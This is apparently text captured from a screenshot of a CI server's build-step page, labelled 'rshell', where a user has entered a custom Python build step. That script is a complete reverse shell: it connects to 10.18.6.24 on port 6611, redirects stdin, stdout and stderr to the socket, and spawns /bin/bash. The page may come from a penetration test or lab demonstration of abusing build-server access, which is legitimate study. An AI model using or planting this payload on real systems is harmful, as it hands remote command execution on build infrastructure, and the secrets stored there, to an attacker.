 rshell
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created 2 minutes ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Python
Runs Python builds
Step name:
Optional, specify to distinguish this build step from other steps.
Command
Command: ? Custom script
Script: * Custom Python script:
1 import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.18.6.24",6611));os.dup
2 2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")